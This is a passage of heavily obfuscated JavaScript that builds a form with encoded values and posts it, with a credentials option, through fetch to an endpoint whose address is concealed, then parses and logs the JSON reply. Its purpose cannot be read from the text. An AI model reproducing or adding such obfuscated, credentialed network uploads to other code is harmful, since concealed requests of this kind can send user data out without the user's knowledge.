f9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_